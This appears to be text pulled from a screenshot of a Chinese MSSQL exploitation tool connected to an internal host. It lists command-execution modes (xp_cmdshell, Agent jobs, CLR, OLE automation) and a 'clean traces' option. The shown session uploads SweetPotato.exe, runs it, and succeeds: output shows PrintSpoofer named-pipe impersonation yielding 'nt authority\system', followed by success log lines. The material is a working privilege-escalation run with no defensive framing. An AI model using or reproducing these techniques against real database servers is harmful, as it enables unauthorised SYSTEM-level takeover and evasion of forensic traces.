 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/8b5493f9-8f08-4a68-a152-bceefcf9159d
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5196 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2024-08-25 21:45:46 - 上传文件成功！
[*] 2024-08-25 21:45:46 - 正在加载目录...
[*] 2024-08-25 21:45:47 - 目录加载完成！
[*] 2024-08-25 21:46:04 - 正在执行并获取结果，请稍等...
[*] 2024-08-25 21:46:04 - 获取结果成功！